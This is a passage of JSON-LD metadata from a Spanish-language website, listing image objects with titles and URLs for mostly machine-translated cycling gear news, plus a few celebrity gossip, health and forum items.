Video","contentUrl":"https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg","url":"/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/"},{"@type":"ImageObject","name":"Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp","url":"/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/"},{"@type":"ImageObject","name":"Top 10 destinos para practicar Turismo Deportivo en España","contentUrl":"","url":"/top-10-destinos-para-practicar-turismo-deportivo-en-espana/"},{"@type":"ImageObject","name":"¿Es bueno hacer bicicleta estática todos los días?","contentUrl":"","url":"/es-bueno-hacer-bicicleta-estatica-todos-los-dias/"},{"@type":"ImageObject","name":"Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp","url":"/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/"},{"@type":"ImageObject","name":"Ornot X Chris McNally Limited Ultra Light Boxers Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp","url":"/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/"},{"@type":"ImageObject","name":"Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg","url":"/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg","url":"/cuanto-dura-el-diferencial/"},{"@type":"ImageObject","name":"Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video","contentUrl":"https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg","url":"/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/"},{"@type":"ImageObject","name":"Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg","url":"/wolf-tooth-agrega-plata-cruda-para-ese-a/"},{"@type":"ImageObject","name":"BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg","url":"/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/"},{"@type":"ImageObject","name":"La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg","url":"/la-bicicleta-pinarello-bolida-f-tt-se-vu/"},{"@type":"ImageObject","name":"Video Bianchi celebra 140 años con la edición Fundador","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png","url":"/video-bianchi-celebra-140-anos-con-la-edicion-fundador/"},{"@type":"ImageObject","name":"Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg","url":"/revision-p-zero-race-tlr-rs-es-el-neumat/"},{"@type":"ImageObject","name":"El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp","url":"/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/"},{"@type":"ImageObject","name":"Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg","url":"/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/"},{"@type":"ImageObject","name":"Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp","url":"/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/"},{"@type":"ImageObject","name":"Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg","url":"/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/"},{"@type":"ImageObject","name":"Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp","url":"/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/"},{"@type":"ImageObject","name":"La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg","url":"/la-bicicleta-de-grava-de-carbono-rondo-r/"},{"@type":"ImageObject","name":"Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg","url":"/diodra-s3-presenta-la-bicicleta-electric/"},{"@type":"ImageObject","name":"Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg","url":"/los-sillines-impresos-en-3d-personalizad/"},{"@type":"ImageObject","name":"El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg","url":"/el-amortiguador-rockshox-charger-3-1-202/"},{"@type":"ImageObject","name":"Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp","url":"/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/"},{"@type":"ImageObject","name":"Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp","url":"/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/"},{"@type":"ImageObject","name":"Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp","url":"/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/"},{"@type":"ImageObject","name":"Cómo superar el complejo de Edipo en adultos","contentUrl":"","url":"/como-superar-el-complejo-de-edipo-en-adultos/"},{"@type":"ImageObject","name":"Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg","url":"/bicicleta-de-gravel-triton-aveiro-3d-ti-/"},{"@type":"ImageObject","name":"Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp","url":"/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/"},{"@type":"ImageObject","name":"Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp","url":"/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/"},{"@type":"ImageObject","name":"¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp","url":"/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/"},{"@type":"ImageObject","name":"La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp","url":"/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/"},{"@type":"ImageObject","name":"Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp","url":"/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/"},{"@type":"ImageObject","name":"Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp","url":"/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/"},{"@type":"ImageObject","name":"Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp","url":"/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/"},{"@type":"ImageObject","name":"Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp","url":"/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/"},{"@type":"ImageObject","name":"¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg","url":"/bicicleta-de-carretera-surly-de-menos-de/"},{"@type":"ImageObject","name":"Cuáles son los ansiolíticos naturales más potentes","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg","url":"/cuales-son-los-ansioliticos-naturales-mas-potentes/"},{"@type":"ImageObject","name":"Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg","url":"/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/"},{"@type":"ImageObject","name":"Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp","url":"/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/"},{"@type":"ImageObject","name":"Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp","url":"/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/"},{"@type":"ImageObject","name":"Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg","url":"/aplicacion-rockshox-trailhead-actualizad/"},{"@type":"ImageObject","name":"Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp","url":"/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/"},{"@type":"ImageObject","name":"FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg","url":"/fiftyone-sika-es-una-bicicleta-de-carret/"},{"@type":"ImageObject","name":"Shimano EP801 “Race Tune” ahora disponible como actualización de firmware","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg","url":"/shimano-ep801-race-tune-ahora-disponible/"},{"@type":"ImageObject","name":"Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg","url":"/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/"},{"@type":"ImageObject","name":"Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp","url":"/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/"},{"@type":"ImageObject","name":"Polygon presenta una eMTB liviana con tubo superior recortado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg","url":"/polygon-presenta-una-emtb-liviana-con-tu/"},{"@type":"ImageObject","name":"CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png","url":"/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/"},{"@type":"ImageObject","name":"Descubre las bicicletas más ligeras del mercado: una guía completa","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg","url":"/cuales-son-las-bicicletas-mas-livianas/"},{"@type":"ImageObject","name":"Duplique su seguridad con el anclaje de pared ABUS Locks","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg","url":"/duplique-su-seguridad-con-el-anclaje-de-/"},{"@type":"ImageObject","name":"Video Sram agrega Ochain a su creciente familia de marcas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp","url":"/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/"},{"@type":"ImageObject","name":"La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg","url":"/la-bicicleta-marin-alcatraz-dirtjump-se-/"},{"@type":"ImageObject","name":"Pine Cycles Frst: una máquina de grava y aventura Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png","url":"/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/"},{"@type":"ImageObject","name":"La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg","url":"/la-esperanza-apuesta-por-el-bronce-agreg/"},{"@type":"ImageObject","name":"Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png","url":"/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/"},{"@type":"ImageObject","name":"El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg","url":"/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/"},{"@type":"ImageObject","name":"Beneficios y contraindicaciones de comer berenjena ","contentUrl":"https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg","url":"/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/"},{"@type":"ImageObject","name":"Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg","url":"/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/"},{"@type":"ImageObject","name":"Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp","url":"/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/"},{"@type":"ImageObject","name":"Zwift obtiene nuevos ascensos, nuevas funciones y es más caro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg","url":"/zwift-obtiene-nuevos-ascensos-nuevas-fun/"},{"@type":"ImageObject","name":"Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp","url":"/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/"},{"@type":"ImageObject","name":"Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp","url":"/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/"},{"@type":"ImageObject","name":"Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp","url":"/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/"},{"@type":"ImageObject","name":"Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg","url":"/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/"},{"@type":"ImageObject","name":"Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png","url":"/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/"},{"@type":"ImageObject","name":"Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg","url":"/smith-payroll-doles-out-trail-mtb-casco-/"},{"@type":"ImageObject","name":"Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp","url":"/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/"},{"@type":"ImageObject","name":"Rutina weider, menos es más ","contentUrl":"","url":"/rutina-weider-menos-es-mas/"},{"@type":"ImageObject","name":"Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp","url":"/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/"},{"@type":"ImageObject","name":"Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp","url":"/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/"},{"@type":"ImageObject","name":"Talla de bici Canyon","contentUrl":"","url":"/foro/tema-talla-de-bici-canyon/"},{"@type":"ImageObject","name":"Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg","url":"/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/"},{"@type":"ImageObject","name":"Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp","url":"/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/"},{"@type":"ImageObject","name":"Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp","url":"/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/"},{"@type":"ImageObject","name":"La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg","url":"/la-nueva-guia-de-cadena-k-edge-1x-race-w/"},{"@type":"ImageObject","name":"Casco/gafas POC x Robin Goomes Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg","url":"/cascogafas-poc-x-robin-goomes-edition/"},{"@type":"ImageObject","name":"Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp","url":"/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/"},{"@type":"ImageObject","name":"Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina","contentUrl":"https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg","url":"/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/"},{"@type":"ImageObject","name":"Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg","url":"/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/"},{"@type":"ImageObject","name":"Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp","url":"/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/"},{"@type":"ImageObject","name":"Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png","url":"/conozca-el-nuevo-casco-cross-wind-killin/"},{"@type":"ImageObject","name":"Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg","url":"/rocky-mountain-bikes-reintroduce-la-susp/"},{"@type":"ImageObject","name":"Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg","url":"/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/"},{"@type":"ImageObject","name":"Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg","url":"/cuantos-kilometros-recorre-un-ciclista-diario/"},{"@type":"ImageObject","name":"Como ajustar hora en garmin 520","contentUrl":"","url":"/foro/tema-ajustar-hora-en-garmin-520/"},{"@type":"ImageObject","name":"La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp","url":"/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/"},{"@type":"ImageObject","name":"Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?","contentUrl":"/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg","url":"/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/"},{"@type":"ImageObject","name":"Aventuras de verano irreal en lagos gigantescos- Bikerumor Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp","url":"/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/"},{"@type":"ImageObject","name":"Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp","url":"/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/"},{"@type":"ImageObject","name":"¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuanto-tiempo-hay-que-engrasar-la-bici/"},{"@type":"ImageObject","name":"MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg","url":"/mxc-o-moots-cross-country-nueva-biciclet/"},{"@type":"ImageObject","name":"El Pie de Atleta","contentUrl":"","url":"/el-pie-de-atleta/"},{"@type":"ImageObject","name":"Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg","url":"/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/"},{"@type":"ImageObject","name":"Video Actualizaciones iniciales nuevas meta ht v3 